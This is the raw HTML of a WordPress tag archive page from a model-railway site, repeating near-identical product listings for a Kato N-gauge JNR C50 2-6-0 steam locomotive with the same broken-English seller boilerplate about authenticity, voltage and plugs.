

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://steamlocomotivescale.com/tag/n-gauge/
body_size: 17006
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>n-gauge | Steam Locomotive Scale</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://steamlocomotivescale.com/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://steamlocomotivescale.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Steam Locomotive Scale &raquo; Feed" href="https://steamlocomotivescale.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam Locomotive Scale &raquo; Comments Feed" href="https://steamlocomotivescale.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Steam Locomotive Scale &raquo; n-gauge Tag Feed" href="https://steamlocomotivescale.com/tag/n-gauge/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///steamlocomotivescale.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='gumbo-fonts-css'  href='//fonts.googleapis.com/css?family=Rosario%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///steamlocomotivescale.com/wp-content/themes/default/fonts/genericons.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='gumbo-css'  href='https:///steamlocomotivescale.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///steamlocomotivescale.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///steamlocomotivescale.com/wp-content/themes/default/js/gumbo.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://steamlocomotivescale.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://steamlocomotivescale.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	
	<style type="text/css" id="gumbo-generated-css">
			body, button, input, select, textarea, .site-description {
			font-family: Rosario, sans-serif;
		}
		
			h1, h2, h3, h4, h5, h6 {
			font-family: Rosario, sans-serif;
		}
	
	
	
	
		
		</style>

<script async type="text/javascript" src="/gamewacu.js"></script>
<script type="text/javascript" src="/panawo.js"></script>
</head>

<body class="archive tag tag-n-gauge tag-3401 content- sidebar-right scheme-white font-size-medium">

<div id="page" class="hfeed site">	
					
		<header id="masthead" class="site-header header-nav-below" role="banner">
				
			<div id="header-inner" class="clear">
								<hgroup>
											<h1 class="site-title"><a href="https://steamlocomotivescale.com/" title="Steam Locomotive Scale" rel="home">Steam Locomotive Scale</a></h1>
										<h2 class="site-description"></h2>
				</hgroup>
			
											</div><!-- .clear -->
		</header><!-- #masthead -->
			
	
	<div id="main" class="site-main">
		<div class="inner clear">
	<section id="primary" class="content-area">
				<div id="content" class="site-content" role="main">
			
				
				<header class="page-header">
					<h1 class="page-title">
						Tag Archives: <span>n-gauge</span>					</h1>
									</header><!-- .page-header -->
	
									
					
<article id="post-8843" class="post-8843 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2025/04/04/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-20/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-agnc.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-agnc" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2025/04/04/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-20/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2025/04/04/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-20/" title="3:00 am" rel="bookmark"><time class="entry-date" datetime="2025-04-04T03:00:41+00:00">April 4, 2025</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-tg.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>

<br/>	  
 
 
<br/> <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/> <br/> 

Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].
 <br/>
 <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
  	<br/> 					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-8843 -->
	
					
					
<article id="post-8749" class="post-8749 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2025/03/11/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-19/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-gyq.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-gyq" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2025/03/11/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-19/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2025/03/11/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-19/" title="2:09 pm" rel="bookmark"><time class="entry-date" datetime="2025-03-11T14:09:42+00:00">March 11, 2025</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-bjnq.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>

  <br/>		<br/>	


	

<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/> 	 <br/>		Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].
	<br/>	

<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>
  <br/> 
 						</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-8749 -->
	
					
					
<article id="post-8735" class="post-8735 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2025/03/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-18/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-kcfe.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-kcfe" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2025/03/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-18/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2025/03/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-18/" title="2:59 am" rel="bookmark"><time class="entry-date" datetime="2025-03-08T02:59:42+00:00">March 8, 2025</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-pmjy.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>   <br/>

<br/><img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/> <br/>
 
 Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].<br/>

<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/><br/> 					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-8735 -->
	
					
					
<article id="post-8583" class="post-8583 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2025/01/29/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-17/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-kccb.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-kccb" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2025/01/29/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-17/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2025/01/29/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-17/" title="1:41 am" rel="bookmark"><time class="entry-date" datetime="2025-01-29T01:41:46+00:00">January 29, 2025</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			  <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-wzg.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>  <br/>

<br/>  	<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/><br/>
Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note]. 
 <br/>   	<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>  <br/>
					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-8583 -->
	
					
					
<article id="post-8407" class="post-8407 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2024/12/15/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-16/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-dgg.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-dgg" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2024/12/15/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-16/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2024/12/15/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-16/" title="3:49 am" rel="bookmark"><time class="entry-date" datetime="2024-12-15T03:49:41+00:00">December 15, 2024</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			 <img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-gi.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>   <br/>


	
<br/>
<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>

<br/>	
Our shop are all 100% original authentic. Our shop are all original authentic. Suitable for the following scale (s): N Scale. If &#8220;Made in Japan&#8221; is NOT described on whole listing page, Items are manufactured in other country China, Vietnam and etc. [Manual &#038; Menu Language]. We treat Japanese Market Usage Items. So items have only Japanese Manual &#038; Menu Language. Japan Voltage : 100V Please check your country&#8217;s voltage before order. Plug: TypeA Please check your country&#8217;s plug. [International Buyers &#8211; Please Note].
 <br/><img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/wezokiv.gif" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>  <br/>  
					</div><!-- .entry-content -->
	
			<footer class="entry-meta entry-meta-bottom"><span class="post-tags"><a href="https://steamlocomotivescale.com/tag/2-6-0/" rel="tag">2-6-0</a>, <a href="https://steamlocomotivescale.com/tag/import/" rel="tag">import</a>, <a href="https://steamlocomotivescale.com/tag/japan/" rel="tag">japan</a>, <a href="https://steamlocomotivescale.com/tag/kato/" rel="tag">kato</a>, <a href="https://steamlocomotivescale.com/tag/locomotive/" rel="tag">locomotive</a>, <a href="https://steamlocomotivescale.com/tag/n-gauge/" rel="tag">n-gauge</a>, <a href="https://steamlocomotivescale.com/tag/scale/" rel="tag">scale</a>, <a href="https://steamlocomotivescale.com/tag/steam/" rel="tag">steam</a>, <a href="https://steamlocomotivescale.com/tag/type/" rel="tag">type</a></span></footer>			
</article><!-- #post-8407 -->
	
					
					
<article id="post-8039" class="post-8039 post type-post status-publish format-standard has-post-thumbnail hentry category-kato tag-2-6-0 tag-import tag-japan tag-kato tag-locomotive tag-n-gauge tag-scale tag-steam tag-type has-featured-image">
	
			<a class="entry-thumbnail" href="https://steamlocomotivescale.com/2024/09/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-15/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark"><img width="80" height="26" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-xbkm.jpg" class="entry-featured wp-post-image" alt="Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-xbkm" /></a>
	
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://steamlocomotivescale.com/2024/09/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-15/" title="Permalink to Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" rel="bookmark">Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import</a></h1>

					<div class="entry-meta entry-meta-top"><span class="post-categories"><a href="https://steamlocomotivescale.com/category/kato/" rel="category tag">kato</a></span><span class="post-time"><a href="https://steamlocomotivescale.com/2024/09/08/kato-n-gauge-2001-jnr-steam-locomotive-2-6-0-type-c50-n-scale-japan-import-15/" title="4:28 am" rel="bookmark"><time class="entry-date" datetime="2024-09-08T04:28:00+00:00">September 8, 2024</time></a></span><span class="post-author author vcard"><a class="url fn n" href="https://steamlocomotivescale.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></div>			</header><!-- .entry-header -->

			<div class="entry-content">
			<img class="[base64]" src="https://steamlocomotivescale.com/wp-content/upload/Kato-N-Gauge-2001-Jnr-Steam-Locomotive-2-6-0-Type-C50-N-Scale-Japan-Import-01-cg.jpg" title="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import" alt="Kato N-Gauge 2001 Jnr Steam Locomotive 2-6-0 Type C50 N Scale Japan Import"/>	

<br/>
  
	<br/>  		
